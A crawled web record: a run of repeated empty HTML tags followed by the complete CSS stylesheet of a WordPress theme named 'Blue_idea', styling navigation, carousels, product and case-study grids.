<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://ie2000.com/wp-content/themes/Blueidea/style.css
body_size: 14836
content:
/*
Theme Name: Blue_idea
Theme URI: http://www.2zzt.com
Description: Crazy uncle
Author: Crazy uncle
Author URI: http://www.2zzt.com
Version: 2019.1
*/
@charset "UTF-8";
*{box-sizing:border-box;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;font-family:"Microsoft YaHei";}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background:transparent;color:#444;}
a:active,
a:hover{color:#cb3737;outline:0;text-decoration:none;}
a:link{text-decoration:none;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;max-width:100%;height:auto;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,
kbd,
pre,
samp{font-family:monospace,monospace;font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,
select{text-transform:none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
textarea:focus,
input:focus{box-shadow:none;outline:0}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td,
th{padding:0;}
ul,
ol{list-style:none;padding:0;margin:0;}
@media (min-width:1260px){
	.container{width:1230px;}
}
.wbj{margin-right:0px;margin-left:0px;}
.wubianju{padding-right:0px;padding-left:0px;}
.xbj{margin-right:-8px;margin-left:-8px;}
.xiaobianju{padding-right:8px;padding-left:8px;}
.headtop{background-color:#f5f5f5;padding:8px 0px;border-bottom:1px solid #ededed;}
.headtop_left{}
.headtop_left p{margin:0px;color:#a6a6a6;font-size:12px;line-height:24px;}
.headtop_right{text-align:right;}
.headtop_right a{display:inline-block;margin-left:9px;position:relative;cursor:pointer;}
.headtop_right a span{width:70px;height:70px;position:absolute;top:30px;left:0px;z-index:999;margin-left:-20px;background:#f5f5f5;padding:5px;display:none;}
.headtop_right a span img{width:60px;height:60px;}
.headtop_right a:hover span{display:block;}
.headtop_right a img{width:18px;}
.headtop_right a i{color:#1a34a8;}
.sousuo{height:22px;width:100%;float:right;}
.sousuo input{width:85%;height:22px;border:1px solid #dcdcdc;float:left;text-indent:10px;color:#6d6d6d;background:#f3f0f0;font-size:12px;font-weight:300;}
.sousuo button{width:15%;height:22px;background:#1a34a8;float:right;border:1px solid #1a34a8;line-height:1px;}
.sousuo button i{color:#fff;font-size:12px;}
.sousuo button:hover{background:#a1292b;border:1px solid #a1292b;}
.head{padding:40px 0px;border-bottom:1px solid #eee;}
.logo{}
.logo a{float:left;position:relative;}
.logo a img{margin-right:20px;padding-right:20px;}
.logo a:before{content:"";width:1px;height:50px;background:#e8e8e8;position:absolute;right:20px;top:3px;}
.logo_right{}
.logo_right h1{margin:0px 0px 5px 0px;font-size:28px;color:#000;font-weight:bold;}
.logo_right p{margin:0px;font-size:14px;color:#4a4a4a;font-weight:300;}
.head_nub{float:right;margin-top:6px;}
.head_nub i{font-size:26px;float:left;background-color:#1a34a8;color:#fff;border-radius:50%;width:46px;height:46px;line-height:46px;text-align:center;}
.head_nub_right{padding-left:60px;}
.head_nub_right span{color:#b6b6b6;font-size:12px;}
.head_nub_right p{color:#1a34a8;font-size:26px;font-weight:bold;margin:0px;line-height:28px;}
.index_nav{}

/*nav*/
#navbar{}
@media (max-width:1200px){
	#navbar{display:none;}
}
.main-nav{margin:0px;padding:0px;}
.main-nav li{display:inline-block;position:relative;}
.main-nav .current-menu-item{background-color:#1a34a8;}
.main-nav .current-menu-item a{color:#fff;}
.main-nav li a{font-size:16px;display:block;color:#555;padding:20px 46px;font-weight:700;}
.main-nav li a i{padding-right:5px;}
.main-nav li:hover{background-color:#1a34a8;}
.main-nav li:hover a{color:#fff;}
.main-nav .sub-menu{display:none;position:absolute;background:#ffffff;color:#272727;left:0px;top:62px;text-align:left;width:220px;transition:all .2s ease;box-shadow:0 1px 2px rgba(0,0,0,.21);padding:0px;visibility:visible;z-index:9999;}
.main-nav .sub-menu li{display:block;padding:0px;margin:0;text-indent:46px;}
.main-nav .sub-menu li a{font-size:14px;font-weight:400;color:#272727;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:18px 0px;position:relative;}
.main-nav .sub-menu li a:hover{color:#fff;}
.main-nav a img{width:22px;height:22px;position:absolute;left:20px;top:17px;}
.main-nav .current_page_ancestor .current_page_item a{color:#fff;}
.main-nav .current-menu-ancestor .current-menu-item a{color:#fff;}
.main-nav .menu-item-has-children a:after{content:"\f107";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;margin-left:5px;transition:transform ease .3s;}
.main-nav .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.main-nav li a:hover{color:#fff;text-decoration:none;}
.main-nav .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .sub-menu .sub-menu{left:220px;top:-0px;}
.main-nav .sub-menu .menu-item-has-children a:after{content:"\f105";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;transition:transform ease .3s;right:20px;position:absolute;}
.main-nav .sub-menu .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);right:-20px;}
.main-nav .sub-menu .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .sub-menu .menu-item-has-children:hover a{color:#fff}
.main-nav .sub-menu .menu-item-has-children:hover .menu-item-has-children:hover a{color:#fff}
.main-nav .sub-menu .menu-item-has-children:hover .menu-item-has-children:hover .sub-menu a{color:#272727}
.main-nav .sub-menu .menu-item-has-children:hover .menu-item-has-children:hover .sub-menu a:hover{color:#fff}
.main-nav .sub-menu .sub-menu .sub-menu{width:300px;}
.main-nav .sub-menu .sub-menu .sub-menu li{text-indent:54px;width:150px;float:left;}
.main-nav .sub-menu .menu-item-has-children .sub-menu a{color:#272727;}
.main-nav .sub-menu .menu-item-has-children .sub-menu a:hover{color:#fff}

/*banbox*/
.banbox{width:100%;position:relative;}
.banbox a{width:100%;display:block;height:100%;}
.banbox .owl-nav{position:absolute;top:50%;width:100%;margin-top:-27.5px;}
.banbox .owl-nav .owl-prev:hover{background:#2361ad;}
.banbox .owl-nav .owl-next:hover{background:#2361ad;}
.banbox .owl-nav .owl-prev:after{content:"\f104";font-family:"FontAwesome";font-weight:400;font-size:36px;color:#fff;}
.banbox .owl-nav .owl-next:after{content:"\f105";font-family:"FontAwesome";font-weight:400;font-size:36px;color:#fff;}
.banbox .owl-nav .owl-prev{position:absolute;left:0px;width:55px;height:55px;border:2px solid #fff;text-align:center;line-height:51px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.banbox .owl-nav .owl-next{position:absolute;right:0px;width:55px;height:55px;border:2px solid #fff;text-align:center;line-height:51px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.banbox:hover .owl-nav .owl-prev{left:30px;opacity:0.8;}
.banbox:hover .owl-nav .owl-next{right:30px;opacity:0.8;}
.banbox .owl-dots{text-align:center;position:absolute;bottom:30px;width:100%;}
.banbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.banbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#ffffff;border-radius:50%;}
.banbox .owl-dots .active span{background:#2361ad;width:20px;border-radius:8px;}
.index_cp_box{background-color:#f2f2f2;padding:80px 0px;}
.index_ty_tittle{text-align:center;margin-bottom:40px;}
.index_ty_tittle h3{margin:0px 0px 20px 0px;font-size:36px;font-weight:bold;}
.index_ty_tittle p{margin:0px;color:#999999;font-size:16px;font-weight:300;}
.index_ty_tittle p span{color:#bf1919;font-weight:bold;margin-right:4px;}
.white{}
.white h3{color:#fff;}
.white p{color:#fff;}
.white p span{color:#fff;}
.index_cpbox{}
.index_cpbox:nth-child(2n) .index_cp_tytittle{background-color:#a1292b;}
.index_cp_list{}
.index_cp_tytittle{background-color:#263c9f;text-align:center;font-size:16px;}
.index_cp_tytittle a{color:#fff;display:block;padding:20px 0px;margin:0px 0px 16px 0px;font-weight:bold;}
.index_cp_list_box{background-color:#fff;margin-bottom:16px;position:relative;transition:all .6s;}
.index_cp_list_box:hover{box-shadow:0 15px 15px rgba(0,0,0,.1);}
.index_cp_list_a{overflow:hidden;display:inline-block;margin:25px;}
.index_cp_list_box img{transition:all .6s;}
.index_cp_list_box:hover img{transform:scale(1.1);}
.index_cp_list_box h3{font-size:16px;font-weight:bold;text-align:center;border-top:1px solid #eeeeee;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0px;padding:20px 0px;}
.index_cp_url{text-align:center;padding-bottom:20px;}
.index_cp_url a{background-color:#ccc;display:inline-block;padding:4px 24px;transition:all .6s;}
.index_cp_url .blue_red{background-color:#263c9f;color:#fff;}
.index_cpbox:nth-child(2n) .index_cp_url .blue_red{background-color:#a1292b;}
.index_cp_url a:hover{opacity:.7}
.index_anli{padding:80px 0px;background:url(img/index_anli_bg.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover;}
.index_anli_left{margin-bottom:16px;}
.anli_left_url{display:block;position:relative;overflow:hidden;}
.anli_left_url img{width:100%;transition:all .6s;}
.anli_left_url:hover img{transform:scale(1.1);}
.anli_left_url:hover .anli_gengduo{background-color:#a1292b;}
.index_anli_tittle{background-color:#eee;font-size:20px;position:absolute;bottom:0px;margin:0px;width:100%;padding:20px 30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.index_anli_tittle h3{margin:0px;font-weight:bold;font-size:16px;}
.anli_gengduo{display:inline-block;background-color:#263c9f;color:#fff;width:100px;height:32px;text-align:center;line-height:32px;font-size:14px;float:right;position:absolute;right:12px;top:12px;transition:all .6s;font-weight:inherit;}
.index_anli_two{}
.anli_two_list{}
.anli_two_list a{overflow:hidden;display:block;position:relative;}
.anli_two_list a img{display:block;margin:0 auto;width:100%;transition:all .6s;}
.anli_two_list a:hover img{transform:scale(1.1);}
.anli_two_list a h3{background-color:#eee;font-size:14px;position:absolute;bottom:0px;margin:0px;width:100%;padding:20px 20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}
.index_hezuo{background-image:url(img/index_hz.png);padding:80px 0px;background-size:cover;background-attachment:fixed;}
@media (min-width:1200px){
	.col-zdlg-2-5{float:left;width:20%;}
}
.index_hezuo_down{}
.index_hezuo_list{background-color:#fff;}
.index_hezuo_a{display:block;overflow:hidden;margin-bottom:16px;}
.index_hezuo_a img{transition:all .6s;}
.index_hezuo_a:hover img{transform:scale(1.1);}
.index_xuanchuan{padding:0px 0px 80px 0px;}
.index_xc_list{}
.index_xc_a{display:block;overflow:hidden;}
.index_xc_a:hover{color:#444;}
.index_xc_a img{width:100%;transition:all .6s;}
.index_xc_a:hover img{transform:scale(1.1);}
.index_xc_top{padding:60px 0px 60px 30px;position:relative;border-left:1px solid #e4e4e4;}
.index_xc_top i{font-size:60px;font-style:normal;font-weight:bold;color:#263c9f;display:block;float:left;margin-right:20px;padding-bottom:40px;}
.index_xc_top i span{position:absolute;bottom:16px;font-size:22px;}
.index_xc_top i:before{content:"";width:4px;height:40px;display:block;background-color:#c00;position:absolute;top:84px;left:0px;}
.index_xc_top i small{font-size:16px;margin-left:6px;position:relative;}
.index_xc_right{}
.index_xc_right h3{margin:0px 0px 10px 0px;font-size:20px;font-weight:bold;color:#263c9f;padding-top:14px;}
.index_xc_right p{margin:0px;line-height:24px;}
.index_pingjia{background-color:#1a34a8;padding:20px 0px;}
.index_pj_left{border-right:1px solid #8692ce;}
.index_pj_left b{color:#fff;font-size:16px;position:relative;}
.index_pj_left b i{font-size:18px;color:#f00;margin-right:13px;}
.pingjiabox{}
.index_pj_content{display:block;}
.index_pj_content p{color:#ced1e7;margin:0px;font-size:16px;height:22px;overflow:hidden;}
.pjbox .owl-dots{text-align:right;position:absolute;bottom:2px;right:0px;background:#1a34a8;}
.pjbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.pjbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#ffffff;border-radius:50%;}
.pjbox .owl-dots .active span{background:#cc0000;}
.index_about{padding:80px 0px 50px 0px;background-color:#f2f2f2;}
